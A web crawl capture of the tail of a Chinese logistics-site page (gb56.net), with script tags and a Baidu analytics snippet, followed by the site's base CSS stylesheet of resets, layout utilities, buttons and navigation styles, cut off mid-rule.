href="javascript:;">关闭</a><div class="panel-box">top</div></div><div id="panel-right" class="panel panel-right"><a class="panel-close panel-close-right" rel="nofollow" title="关闭" href="javascript:;">关闭</a><div class="panel-box">right</div></div><a title="回到顶部" href="javascript:;" class="backtotop" id="backtotop"><u class="icon-arrow-up"></u></a><script src="https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/scrollload.js?v=2024.05.07"></script><script src="https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/combine.js?v=2024.05.07"></script><script src="https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/base.js?v=2024.05.07"></script><script src="https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/language.js?v=2024.05.07"></script><script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?d4c0d00711c8a1a17d355ec9e9f879f8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gb56.net/mini/css/base.css?v=2024.05.07
body_size: 19377
content:
@charset "utf-8";
html,body,div,h1,h2,h3,h4,h5,h6,ul,ol,dl,li,dt,dd,p,blockquote,form,input,select,option,table,thead,tfoot,tbody,tr,th,td,em,span,sup,sub,b,i,u,big,small,hr,br,video,article,aside,details,figcaption,figure,footer,header,main,mark,nav,section,summary,time,wbr {margin:0;padding:0;}
input,label,select,option,textarea,button { font-size:100%; color:#555; border:0; border:none; outline:none; outline:0;
-webkit-appearance:none; -webkit-tap-highlight-color: rgba(0,0,0,0); }
ul,ol,li { list-style:none; }
hr { clear:both; margin:1em 0; border:0; background-color:#ddd; height:1px; overflow:hidden; }
::selection{ background:#000; color:#fff;} 

img,video { border:none; padding:0; display:block; margin:0 auto;}
video { background-size:100%; object-fit:fill; max-width:100%;}

html { width:100%; height:100%; overflow:yes; overflow:scroll; overflow-x:hidden;  }

body { width:100%; height:100%; text-align:center; font-family:Arial; font-size:1em; line-height:1.5; font-style:normal; color:#555; background-color:#f5f5f5; }
p { margin-top:1em; word-wrap:break-word; white-space:normal; word-break:break-all;}



h1,h2,h3,h4,h5,h6,dt { line-height:1.3;}

h1 { font-size:1.75em; }
h2 { font-size:1.75em; }
h3 { font-size:1.5em; }
h4 { font-size:1.125em;}
h5 { font-size:1em; }
h6 { font-size:1em; }


a { text-decoration:none; outline:none; outline:0; color:#333;}
a:hover { text-decoration:none; color:#09f; }

big { font-size:1.5em;}
small { font-size:.5em; text-transform:uppercase;}

sup,sub { display:inline-block; font-size:.75em; position: relative; vertical-align:baseline;}
sup{top: -0.5em;}
sub{bottom: -0.25em;}


blockquote { margin:1em auto; padding:1em; border-left:3px solid #eee; background-color:#f5f5f5; position:relative; }
blockquote:after { content:"\201D"; display:inline-block; position:absolute; right:5px; top:-5px; width:32px; height:32px; line-height:50px; font-size:64px; color:#ddd; text-align:right; clear:both; overflow:hidden; }
blockquote p { margin-top:1em;}
blockquote p:first-child { margin-top:0 !important;}

blockquote blockquote { border-left:3px solid #ddd; background-color:#eee; }





.disabled { position:relative;}
.disabled:after { content:url("../image/icon/disabled.png"); display:none; position:absolute; right:0; top:0; width:16px; height:16px; clear:both; }
.disabled:hover::after { display:block; }

.disabledTip { display:inline-block;  vertical-align:middle; position:absolute; left:0; top:0; padding:1px 3px; max-width:100px; clear:both; font-size:12px; color:#c00; border:1px solid #fcc; border-radius:3px; text-align:center; background-color:#ffc; }






.tip { color:#f60; margin-top:1em; margin-bottom:1em; padding: 1em; border-radius: 4px; font-size:.875em;
		background-color: #FFF1D3;
		border-width: 1px;
		border-color: #F8DFAA;
		border-style:solid;
	}
.tip p:first-child { margin-top:0 !important;}	
	
	
.tipinfo { color:#06c; background-color:#ecf5ff; border-color:#d2e9ff; }
.tipgreen {}	
.tipred {}		


.AuthorWrap {}

.AuthorCode {}
.AuthorCodeImg {}
.AuthorTel {}
.AuthorPhone {}
.AuthorCompany {}
.AuthorAddress {}

	

.height100p { height:100% !important;}
 .width100p { width:100% !important;}



.f_r { float:right;}
.f_l { float:left;}

.lh_1 { line-height:1 !important;}
.fw_b{ font-weight:bold !important;}
.fw_n{ font-weight:normal !important;}

.imgfull {}
.imgfull img { width:100%;}

.border { border:1px solid #ddd !important;}
.noborder { border:none !important;}
.bdc_999 { border-color:#999 !important;}
.bdc_f00 { border-color:#f00 !important;}
.bd_none { border:none !important;}

.white { color:#fff !important;}
.black { color:#000 !important;}
.red { color:#f00 !important;}
.green { color:#090 !important;}
.yellow { color:#f60 !important;}
.purple { color:#f0f !important;}
.grey { color:#999 !important;}
.blue { color:#1473e6 !important;}
.color_c { color:#ccc !important;}
.color_9 { color:#999 !important;}



.bgfff { background-color:#fff !important;}
.bgf5f5f5 { background-color:#f5f5f5 !important;}
.bgeee { background-color:#eee !important;}
.bg000 { background-color:#000 !important;}
.bg666 { background-color:#666 !important;}
.bgf80 { background-color:#f80 !important;}
.bg06c { background-color:#06c !important;}
.nobg { background:none !important;}

.ta-l { text-align:left !important;}
.ta-c { text-align:center !important;}
.ta-r { text-align:right !important;}

.fs12 { font-size:12px !important;}
.fs14 { font-size:14px !important;}
.fs16 { font-size:16px !important;}
.fs18 { font-size:18px !important;}
.fs20 { font-size:20px !important;}
.fs22 { font-size:22px !important;}


.pd0 { padding:0 !important;}
.pd2 { padding:2% !important;}
.pd4 { padding:4% !important;}
.pd6 { padding:6% !important;}
.pd8 { padding:8% !important;}


.pt0 { padding-top:0 !important;}
.pt2 { padding-top:2% !important;}
.pt4 { padding-top:4% !important;}
.pt6 { padding-top:6% !important;}
.pt8 { padding-top:8% !important;}


.pb0 { padding-bottom:0 !important;}
.pb2 { padding-bottom:2% !important;}
.pb4 { padding-bottom:4% !important;}
.pb6 { padding-bottom:6% !important;}
.pb8 { padding-bottom:8% !important;}


.pb2em { padding-bottom:2em !important;}
.pb4em { padding-bottom:4em !important;}
.pb6em { padding-bottom:6em !important;}

.pd1px { padding:1px !important;}

.pd10px { padding:10px !important;}
.pd20px { padding:20px !important;}




.mg0 { margin:0 !important;}
.mg2 { margin:2% !important;}
.mg4 { margin:4% !important;}
.mg6 { margin:6% !important;}
.mg8 { margin:8% !important;}




.mt0 { margin-top:0 !important;}
.mt2 { margin-top:2% !important;}
.mt4 { margin-top:4% !important;}
.mt6 { margin-top:6% !important;}
.mt8 { margin-top:8% !important;}

.mb0 { margin-bottom:0 !important;}
.mb2 { margin-bottom:2% !important;}
.mb4 { margin-bottom:4% !important;}
.mb6 { margin-bottom:6% !important;}
.mb8 { margin-bottom:8% !important;}


.dp_b { display:block !important;}
.dp_ib { display:inline-block !important; }
.dp_n { display:none !important;}
.of_h { overflow:hidden !important;}
.of_v { overflow:visible !important;}

.no_shadow { box-shadow:none !important;}
.no_shadow .item { box-shadow:none !important;}

.ws_nowrap h4 { white-space:nowrap !important; }
.item_bgf5f5f5 .item { background-color:#f5f5f5 !important; }




/********* textarea input ********************************************************************************/
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color:#999;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color:#999;}
input:-moz-placeholder, textarea:-moz-placeholder {color:#999;}
input::-moz-placeholder, textarea::-moz-placeholder {color:#999;}

input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px white inset;}



textarea { font-size:1.25em; line-height:1.5; color:#ccc; background-color:#fff; width:98%; padding:.5em 2% .5em 0; transition: .5s ease-in-out; text-align:left; border:1px solid #ddd; margin:-1px; text-indent:.5em; min-height:100px; }


textarea.on { color:#333; border-color:#999; box-shadow:0 0 .5em #ccc;}
textarea.ok { color:#000; }
textarea.error {  border-color:#f00; }
textarea.error:-ms-input-placeholder {color:#f00;}
textarea.error::-webkit-input-placeholder {color:#f00;}
textarea.error:-moz-placeholder {color:#f00;}
textarea.error::-moz-placeholder {color:#f00;}




input { font-size:1.125em; line-height:1.5; color:#ccc; background-color:#fff; width:98%; padding:.5em 2% .5em 0; transition: .5s ease-in-out; text-align:left; border:1px solid #ddd; margin:-1px; text-indent:.5em;  }

input:focus, input.on { color:#333; border-color:#999; box-shadow:0 0 .5em #ccc;}
input.ok { color:#000;}
input.error { border-color:#f00;}
input.error:-ms-input-placeholder {color:#f00;}
input.error::-webkit-input-placeholder {color:#f00;}
input.error:-moz-placeholder {color:#f00;}
input.error::-moz-placeholder {color:#f00;}




input[type='buttom'],input[type='reset'] { width:auto; box-shadow:none; padding:auto; text-align:center; cursor:pointer; }
input[type='checkbox'] { width:auto; cursor:pointer; margin:auto; padding:auto; text-align:center; -webkit-appearance:checkbox; }
input[type='submit'] { width:100%; cursor:pointer; padding:auto; text-align:center;}


.search_k { margin:1em 0; clear:both; text-align:left;  }
.search_k input[type='text'] { width:75%; border-right:none; margin-right:0; }
.search_k input[type='submit'] { width:23%; background-position:center center; background-repeat:no-repeat; background-color:#09f; background-image:url(../image/sch_w.png); text-indent:-999em; border-color:#09c; box-shadow:none; }
.search_k input[type='text']:focus, .search_k input[type='text'].on { color:#09f; border-color:#09f;}
.search_k input[type='text'].ok { color:#090;}


i.error { color:#f00; font-size:12px;}




.city_wrap { width:100% !important; clear:both; display:block !important;}
.city_wrap li { position:relative; margin-bottom:30px; }
.city_wrap div.on { display:block;}

.city_content { display:none; position:absolute; left:0; top:44px; z-index:8001; width:100%; padding:5px 0;overflow:auto; box-shadow:0 .5em .5em #ccc; border-radius:0 0 3px 3px; background-color:#fff; height:200px;  border:1px solid #999; border-top:none; margin:0 -1px; }

.city_list { width:100%; padding-bottom:5px; overflow:hidden; font-size:.875em; }

.city_list b { display:inline-block; vertical-align:top; color:#09f; word-break:break-all; white-space:nowrap; padding:3px 5px; cursor:pointer; margin:5px 0 0 5px; font-weight:normal; float:left; }

.city_list .city_a { display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top;}

.city_list a { display:inline-block;  vertical-align:top; color:#999; word-break:break-all; white-space:nowrap; padding:3px 5px; cursor:pointer; margin:5px 5px 0 0;   border-radius:3px; background-color:#f5f5f5; }
.city_list a:hover { color:#09f; background-color:#d2e9ff; }

/*******************  table   ****************************************************/
table { border-collapse:collapse; border-spacing:0; text-align:center; border:none; margin:1em auto; width:100%; max-width:100%; box-shadow:0 0 1px #ccc;}

table thead {background-color:#eee; font-size:.75em; border-bottom:1px solid #ccc;}
table tbody {background-color:#fff; font-size:.875em; }
table tfoot {  background-color:#f5f5f5; font-size:.75em; border-top:1px solid #ddd;} 

table thead th,table thead td { box-shadow:0 0 1px #bbb;}


table th,table td { border:none; padding:1em; box-shadow:0 0 1px #ccc; z-index:54;}
table table th,table table td { border:none; }
table th { color:#333; font-weight:bold; font-size:1em;}
table tr:first-child {}

table thead th,table thead td { padding:1.5em 1em;}


table b { white-space:nowrap; font-weight:normal;}
table strong { white-space:nowrap; }
 
.tableodd { background-color:#f5f5f5;}
.tablehover { z-index:55; position:relative; box-shadow: 0 0 2em #ccc;}
.tableobghead {background-color:#eee;}
.tableobgfoot {background-color:#eee;}
 
.sanliehover { z-index:55; position:relative; background-color:#eee; box-shadow: 0 0 1px #333; }

 
.tablewrap { width:100%; overflow-y:auto; _overflow: auto; padding:1px;}
.tablewrap::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.tablewrap::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff; background-color: rgba(0, 0, 0, .3);}







.imgdiv { overflow:hidden; text-align:center;}
.imgdiv img { display:block; margin:0 auto; max-width:100%;}


.videowrap { position:relative; text-align:center; }
.videowrap video,.videowrap img { text-align:center; margin-left:auto; margin-right:auto; max-width:100%; max-height:100%; object-fit:cover; }
.videoplay { display:inline-block; width:64px; height:64px; line-height:64px; position:absolute; left:50%; top:50%; margin-left:-32px; margin-top:-32px;color:#fff; border-radius:5em; overflow:hidden; background-color:rgba(0, 0, 0, .5);}





.clear {clear:both;}
.clearfix:after,.menubox:after,.modbox:after { content:"\200B";display:block; height:0; clear:both; }
.clearfix,.menubox,.modbox {}


.box { padding:0 4%;}
.boxfull { width:100%;}
.box:after,.boxfull:after { content:"\200B";display:block; height:0; clear:both; }
.box,.boxfull {  margin:0 auto; position:relative; text-align:left;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition:all 0.3s ease-in-out;
}






.left { display:inline-block; float:left; vertical-align:top; position:relative;  }
.right { display:inline-block; float:right; vertical-align:top; position:relative;  }
.center { display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top; position:relative;  }
.centerinner {}





/*******************  anniu   ****************************************************/
.icon { display:inline-block; vertical-align:middle; overflow:hidden; margin:0; padding:0;  text-decoration:none;}

.iconArrow { width:16px; height:16px; margin:0 5px; background-position:center center; background-repeat:no-repeat;}
.iconArrowR { background-image:url(../image/icon/ArrowR.png);}

.iconCity { padding:.25em .5em; border:1px solid #eee; border-radius:5px; padding-left:1.25em; background-repeat:no-repeat; background-position:.375em center;}
.iconCityFrom { background-image:url(../image/icon/iconCityFrom.png);}
.iconCityTo { background-image:url(../image/icon/iconCityTo.png); background-position:92% center; padding-left:.5em; padding-right:1.25em; }






/*******************  anniu   ****************************************************/
.anniu0 { display:inline-block; vertical-align:middle; text-align:center; margin:1em auto; color:#fff; padding:0 1em; height:50px; line-height:50px; font-size:1em; text-decoration:none; border-radius:99em; cursor:pointer; overflow:hidden; -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; }
.anniu0 u,.anniu0 i, .anniu0 span { -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; display:inline-block;}



.anniu0:hover { color:#fff; text-decoration:none; }
.anniu0:hover i {  -webkit-transform:translateX(50%); transform:translateX(50%); }






.anniu-y { background-color:#f80; border:1px solid #f70; }
.anniu-y:hover {  background-color:#f60; border:1px solid #f50; }

.anniu-b { background-color:#09f; border:1px solid #08f; }
.anniu-b:hover { background-color:#07f; border:1px solid #06f; }

.anniu-r { border:1px solid #ff2d51; background:#ff4777;}
.anniu-r:hover { border:1px solid #ff4777; background:#f00056;}

.anniu-g { border:1px solid #390; background:#36A803;}
.anniu-g:hover { border:1px solid #363; background:#390;}

.anniu-e { border:1px solid #ddd; color:#f00; }
.anniu-e:hover { border:1px solid #ccc; color:#f00; background:#fff;}

.anniu-f { border:1px solid #c93; color:#c93; }
.anniu-f:hover { border:1px solid #c63; color:#c63; }


.anniu-bg {}

.anniu-bg-f { border:none; background-color:#fff; color:#09f; }
.anniu-bg-f:hover { background-color:#09f; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-b { border:none; background-color:#09f; color:#fff; }
.anniu-bg-b:hover { background-color:#08f; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-y { border:none; background-color:#f80; color:#fff; }
.anniu-bg-y:hover { background-color:#f70; color:#fff; box-shadow:0 1px .5em #999; }

.anniu-bg-c { border:none; background-color:#eee; color:#333; }
.anniu-bg-c:hover { background-color:#000; color:#fff; box-shadow:0 1px .5em #999; }



.anniu-bd { border-style:solid; border-width:1px; height:48px; line-height:48px;}

.anniu-bd-f { border-color:#fff; color:#fff; }
.anniu-bd-f:hover { border-color:#eee; color:#fff; box-shadow:0 1px .5em #ccc; }

.anniu-bd-b { border-color:#09f; color:#09f; }
.anniu-bd-b:hover { border-color:#08f; color:#08f; box-shadow:0 1px .5em #09f; }

.anniu-bd-y { border-color:#f80; color:#f80; }
.anniu-bd-y:hover { border-color:#f70; color:#f70; box-shadow:0 1px .5em #f80; }

.anniu-bd-c { border-color:#ccc; color:#999; }
.anniu-bd-c:hover { border-color:#999; color:#000; box-shadow:0 1px .5em #999; }



.anniu0-pd2x { padding:0 1.5em !important;}

.anniu-bd2x { border-width:2px !important;}
.anniu-bd2x:hover { border-width:2px !important;}



.anniu-box a { display:inline-block; vertical-align:middle; white-space:nowrap; padding:5px 10px; margin:10px 5px 0 0; color:#999; background-color:#f6f6f6; border-radius:3px;}
.anniu-box a:hover{ color:#900; text-decoration:none; background-color:#d2e9ff; }



.anniu0img,.anniu0img-c {}
.anniu-img-l { padding-left:80px; background:url(../image/tel5.png) 10% center no-repeat;}

.anniu0img i { display:inline-block;  margin-left:.25em; transition:all 0.5s ease-in-out;}


.anniu0img:hover>i { transform:scale(1.2,1.2); }

.anniu0img-c { background-image:url(../image/anniu-more-b.png);}
.anniu0img-c:hover { background-image:url(../image/anniu-more.png);}











/**************/






.lie2ul { width:100%;}
.lie2ul ul { margin-right:-1%; overflow:hidden;}
.lie2ul ul li { display:inline-block;  vertical-align:top; float:left; width:49%; margin:40px 1% 0 0; }

.lie2ul table { margin:0 !important; }





.tools { position:fixed; right:0; top:40%; z-index:9901; width:48px; height:48px; font-size:20px;}
.tools a { display:block; width:48px; height:48px; line-height:48px; overflow:hidden; color:#fff; background-color:#333; position:absolute; left:0; top:0; cursor:pointer;}




.tools .onlinechat { z-index:9906; }
.tools .onlinechat:hover {background-color:#f00;}








.list_ul { overflow:hidden; clear:both; }

.list_ul li:first-child { border-top:none; }
.list_ul li { border-top:1px solid #eee; padding:.75em 0; width:100% !important;}


.list_ul li a { display:block; overflow:hidden;}

.list_ul li .spanLeft { display:inline-block; vertical-align:top; overflow:hidden; font-size:.75em; text-align:left; margin-top:2px; height:20px; line-height:20px; float:left; width:34px; border-right:1px solid #ddd; word-break:break-all; word-break:normal; }
.list_ul li .spanLeft img {width:100%;}
.list_ul li small {display:block; font-size:.875em; color:#ccc; }


.list_ul li .spanRight { float:right; color:#ccc; font-size:.75em;}


.list_ul li .spanCenter { display:table-cell; *display:inline-block; width:2000px; *width:auto; vertical-align:top; padding-left:.5em; padding-right:.5em; overflow:hidden;}








#mySwiper9,#mySwiper99,#mySwiper999 { height:240px; overflow:hidden; }
.submenu {clear:both;}
.submenu li { width:100% !important; text-align:left; height:60px; line-height:60px; border-top:1px dashed #ddd; margin-top:-1px; }
.submenu li:first-child { border-top:none; margin-top:0;}
.submenu li h2 { margin:0;}

.submenu li a { display:block;  width:90%; height:100%; padding:0 10% 0 0; background-image:url(../image/arrow_999_r16.png); background-repeat:no-repeat; background-position:102% center; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.submenu li a:hover { background-image:url(../image/arrow_f60_r16.png);  animation:submenu 1s infinite linear; }

.submenu li u { text-decoration:none; display:inline-block; vertical-align:top; overflow:hidden; width:10%; height:30px; line-height:30px; text-align:center; background-color:#eee; border-radius:60px; margin-top:15px; margin-right:.5em; color:#f80; float:left;}
.submenu li u img {  height:100%; }

.submenu li span { _display:table-cell !important; *display:inline-block; width:3000px; *width:auto; vertical-align:top; }
.submenu li i {  display:inline-block; vertical-align:top; overflow:hidden; color:#ccc; padding-right:3px; margin-left:.5em; white-space:nowrap; float:right; text-align:right; }


@keyframes submenu {    
    0% {
           background-position:98% center;
    }
    50% {
       background-position:102% center;
    }
    100% {
       background-position:106% center;
    }	
}


.submenu1 { clear:both; text-align:left; }
.submenu1 li { display:inline-block; vertical-align:top; text-align:center; font-size:.875em; width:46% !important; overflow:hidden; margin:5px 2%; box-shadow:0 0 1px #999; border-radius:4px; }
.submenu1 li a { display:block; padding:.5em .75em;  white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }



.swiper-container ul li u { margin-top:0;}

.submenu ul { margin-left:1em;}
.submenu ul li { list-style:circle;}
.submenu ul ul li { list-style:disc;}




.marklistul { clear:both; text-align:left; }
.marklistul li { display:inline-block; vertical-align:top; text-align:center; font-size:.875em; width:46% !important; height:40px; line-height:40px; overflow:hidden; margin:5px 2%;  border-radius:5px; background-color:#eee; }

.marklistul li b { display:inline-block; vertical-align:top; text-align:center; width:46%; height:40px; font-weight:normal; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }

 
 










.fujinquyun {  overflow:hidden; clear:both; margin-top:0em;}
.fujinquyun li { width:auto !important; display:inline-block !important;  vertical-align:top; overflow:hidden; margin:1em .5em 0 0; border-radius:0 9px 0 9px;}
.fujinquyun li a { display:inline-block; padding:.25em .5em; background-color:#f80; color:#fff;}
.fujinquyun li a:hover { background-color:#333; color:#fff; }









.backtotop { position:fixed; right:0; bottom:-48px; z-index:9902; display:block; width:48px; height:48px; line-height:48px; overflow:hidden; background-color:#f00; color:#fff;
 opacity:0;
        transition:all .3s ease-in-out;
     -o-transition:all .3s ease-in-out;   		
    -ms-transition:all .3s ease-in-out;
   -moz-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;}
	  
.backtotopon { bottom:30%; opacity:1;}





/*******************  header   ****************************************************/

.header { position:fixed; left:0; top:0; z-index:9500; width:100%; height:80px; background-color:#fff; box-shadow:0 0 1px rgba(0,0,0,0.1);
        transition:all .3s ease-in-out;
     -o-transition:all .3s ease-in-out;   		
    -ms-transition:all .3s ease-in-out;
   -moz-transition:all .3s ease-in-out;
-webkit-transition:all .3s ease-in-out;}
.headeron { box-shadow:0 0 25px rgba(0,0,0,0.2); }
.headerDown {
transform:translateY(0%);
-ms-transform:translateY(0%);
-moz-transform:translateY(0%);
-webkit-transform:translateY(0%);
-o-transform:translateY(0%);}
.headerUp {
 transform:translateY(-100%);
 -ms-transform:translateY(-100%);
 -moz-transform:translateY(-100%);
 -webkit-transform:translateY(-100%);
 -o-transform:translateY(-100%);}



.logo { width:150px; height:80px; line-height:80px; font-size:2em; font-weight:bold; overflow:hidden; display:inline-block;  vertical-align:top; text-align:center; float:left; margin:0 2%; }
.logo img { display:block; margin:0 auto; height:100%;}




.topbar { height:80px; float:right; white-space:nowrap; display:flex; align-items:center; }

.topbar a { display:inline-block;  vertical-align:top; overflow:hidden; color:#000; font-size:14px; text-align:center; margin:0 1em 0 0; }


.topbar span { display:inline-block;  vertical-align:top; text-align:center; height:30px; line-height:30px; overflow:hidden; }
.topbar u { display:inline-block;  vertical-align:top; text-align:center; cursor:pointer; width:28px; height:28px; line-height:28px; border:1px solid #ccc; border-radius:50%; overflow:hidden; padding:0; 
      -webkit-transition: .3s ease-in-out;
	  -ms-transform: .3s ease-in-out;
	  transition: .3s ease-in-out;
			}



.topbar .wel {display:none;}
.topbar .cn-tw {}
.topbar .sch {}
.topbar .tel {}


.topbar a:hover { color:#09f;}
.topbar a:hover u {transform:rotate(42deg); border-color:#09f; color:#09f; }


.topbar ul { overflow:hidden; }
.topbar li { display:inline-block;  vertical-align:top; overflow:hidden; width:42%; padding:2%; margin:2%; text-align:center;}






/********* nav ******/
.nav { height:80px; display:table-cell; *display:inline-block; width:5000px; *width:auto; vertical-align:top;}

.navicon { display:none; }
.navbox { overflow:hidden;}



.navlist { overflow:hidden;}

.navlist dl { display:inline-block;  vertical-align:top; }
.navlist dt { height:80px; text-align:left; overflow:hidden; font-size:1.125em; position:relative; z-index:9938; }

.navlist dt a { display:block; color:#000; }
.navlist dt a:hover { color:#09f; }



.navlist dt b { display:inline-block; padding:0; height:80px; line-height:80px; padding:0 20px; overflow:hidden; font-weight:normal; }

.navlist dt u { display:inline-block; vertical-align:top; overflow:hidden; width:20px; height:80px; line-height:80px; text-align:center; margin-right:-34px; padding:0 15px; }
.navlist dt i { display:inline-block; vertical-align:top; overflow:hidden; width:20px; height:80px; line-height:80px; text-align:right; margin-left:-45px; padding:0 20px;
                 -webkit-transition:all 0.3s ease-in-out; 
				 transition:all 0.3s ease-in-out;
				 }



.navlist dd { display:none; position:absolute; z-index:9936; left:0; top:-9999em; width:92%; padding:4%; background-color:#eee; box-shadow:0px 2px 3px #666; overflow:hidden; }


.navlist dd li { display:inline-block; vertical-align:middle; text-align:center; width:14.6666%; margin-right:2%; margin-bottom:2%;}
.navlist dd li a { display:block; padding:1em; background-color:#f5f5f5; border-radius:5px; overflow:hidden;}
.navlist dd li sup {top: -2em; left:.5em; color:#fff; display:inline-block; padding:5px; line-height:1; font-size:12px !important; background-color:#f00; border-radius:3px; overflow:hidden;}

.navlist dd .iconwrap u { text-decoration:none; color:#09f; text-align:left; font-size:2.5em; }
 


.navlist dd li a:hover { box-shadow:0 0 1em #ccc; }
.navlist dd li a:hover  .iconwrap u  { color:#000; }






.navlist .active dt { background-color:#eee; }
.navlist .active dt i { -webkit-transform:rotate(180deg); transform:rotate(180deg); padding:0 28px 0 12px; }
.navlist .active dd { z-index:9937; top:80px; }





.cochange li:nth-child(7n),.cochange dl:nth-child(7n) dt a,.cochange li:nth-child(7n) a,.cochange a:nth-child(7n),.cochange li a:nth-child(7n) { color:#06c; !important;}
.cochange li:nth-child(7n+1),.cochange dl:nth-child(7n+1) dt a,.cochange li:nth-child(7n+1) a,.cochange a:nth-child(7n+1),.cochange li a:nth-child(7n+1) { color:#09f; !important;}
.cochange li:nth-child(7n+2),.cochange dl:nth-child(7n+2) dt a,.cochange li:nth-child(7n+2) a,.cochange a:nth-child(7n+2),.cochange li a:nth-child(7n+2) { color:#f39; !important;}
.cochange li:nth-child(7n+3),.cochange dl:nth-child(7n+3) dt a,.cochange li:nth-child(7n+3) a,.cochange a:nth-child(7n+3),.cochange li a:nth-child(7n+3) { color:#0c0; !important;}
.cochange li:nth-child(7n+4),.cochange dl:nth-child(7n+4) dt a,.cochange li:nth-child(7n+4) a,.cochange a:nth-child(7n+4),.cochange li a:nth-child(7n+4) { color:#f90; !important;}
.cochange li:nth-child(7n+5),.cochange dl:nth-child(7n+5) dt a,.cochange li:nth-child(7n+5) a,.cochange a:nth-child(7n+5),.cochange li a:nth-child(7n+5) { color:#0cc; !important;}
.cochange li:nth-child(7n+6),.cochange dl:nth-child(7n+6) dt a,.cochange li:nth-child(7n+6) a,.cochange a:nth-child(7n+6),.cochange li a:nth-child(7n+6) { color:#c6f; !important;}
.cochange li:nth-child(7n+7),.cochange dl:nth-child(7n+7) dt a,.cochange li:nth-child(7n+7) a,.cochange a:nth-child(7n+7),.cochange li a:nth-child(7n+7) { color:#f33; !important;}



.bgchange li:nth-child(7n),.bgchange dl:nth-child(7n) { background-color:#06c; !important;}
.bgchange li:nth-child(7n+1),.bgchange dl:nth-child(7n+1) { background-color:#09f; !important;}
.bgchange li:nth-child(7n+2),.bgchange dl:nth-child(7n+2) { background-color:#f39; !important;}
.bgchange li:nth-child(7n+3),.bgchange dl:nth-child(7n+3) { background-color:#0c0; !important;}
.bgchange li:nth-child(7n+4),.bgchange dl:nth-child(7n+4) { background-color:#f90; !important;}
.bgchange li:nth-child(7n+5),.bgchange dl:nth-child(7n+5) { background-color:#0cc; !important;}
.bgchange li:nth-child(7n+6),.bgchange dl:nth-child(7n+6) { background-color:#c6f; !important;}
.bgchange li:nth-child(7n+7),.bgchange dl:nth-child(7n+7) { background-color:#f33; !important;}





.TXbox { width:100%; position:relative; overflow:hidden;}
.TXboximg { width:100%; overflow:hidden;  }
.TXboximg img { width:70%; display:block; margin:0 auto; border-radius:50%; background-color:#000;}
.TXboxtext { position:absolute; left:0; top:0; width:90%; height:90%; padding:5%; }







.col_ol,.col_dl { clear:both; overflow:hidden; width:100%;}
.col_ol ol,.col_dl>div {  flex-wrap:wrap; display:flex; justify-content:flex-start; align-items:stretch; _justify-content: space-between; }

.col_ol ol li,.col_dl dl { }

.col_dl .col_box { text-align:center;}

.col_2 ol li,.col_2 dl { width:50%;}
.col_3 ol li,.col_3 dl { width:33.3333%;}
.col_4 ol li,.col_4 dl { width:25%; }
.col_6 ol li,.col_6 dl { width:16.6666%;}
.col_8 ol li,.col_8 dl { width:12.5%;}


.col_2 li,.col_2 dl { width:50%;}
.col_3 li,.col_3 dl { width:33.3333%;}
.col_4 li,.col_4 dl { width:25%; }
.col_6 li,.col_6 dl { width:16.6666%;}
.col_8 li,.col_8 dl { width:12.5%;}


.col_KX ol li,.col_KX>div dl { margin:2%;}
.col_KX .col_2 li,.col_KX .col_2 dl { width:46%;}
.col_KX .col_3 li,.col_KX .col_3 dl { width:29.3333%;}
.col_KX .col_4 li,.col_KX .col_4 dl { width:21%; }
.col_KX .col_6 li,.col_KX .col_6 dl { width:12.6666%;}
.col_KX .col_8 li,.col_KX .col_8 dl { width:8.5%;}
 






 
 
.colKX_ol ol,.colKX_dl>div {}

.colKX_ol ol li,.colKX_dl dl {}

.colKX_2 ol li,.colKX_2 dl { width:46%;}
.colKX_3 ol li,.colKX_3 dl { width:29.3333%; }
.colKX_4 ol li,.colKX_4 dl { width:21%;}
.colKX_6 ol li,.colKX_6 dl { width:12.6666%;}
.colKX_8 ol li,.colKX_8 dl { width:8.5%;}



.col_bg li { text-align:center; overflow:hidden;}
.col_bg li a { display:block; padding:1em;  box-shadow:0 0 1px #ccc inset;}
.col_bg li a:hover { color:#fff; background-color:#06c; box-shadow:0 0 2em #036 inset;}


.col_padding li a { padding-top:4em; padding-bottom:4em; font-weight:bold;}




.flex_ol { display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; _justify-content:flex-start; justify-content: space-between; align-items:stretch; }
.flex_ol li { text-align:center; margin-bottom:4%;}
.flex_ol li .flexbox { padding:1em 1em; box-shadow:0 1px 3px #ddd; border-radius:5px; background-color:#fff;}
.flex_ol li p { margin-top:0; color:#999; }


.flex_ol li .flexbox:hover { box-shadow:0 0 3em #ddd inset;}
.flex_col3 li { width:31%;}



.imgcase_content { clear:both; overflow:hidden; }
.imgcase_content img { display:block; width:100%; }


.imgwidthfull { overflow:hidden;}
.imgwidthfull img { width:100%; }


























.partswiper {
      width: 100%;
      height: 100%;
    }

.partswiper .swiper-container {
      width: 100%;
      height: 100%;
    }
	
.partswiper .swiper-slide {

            display: -webkit-box;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
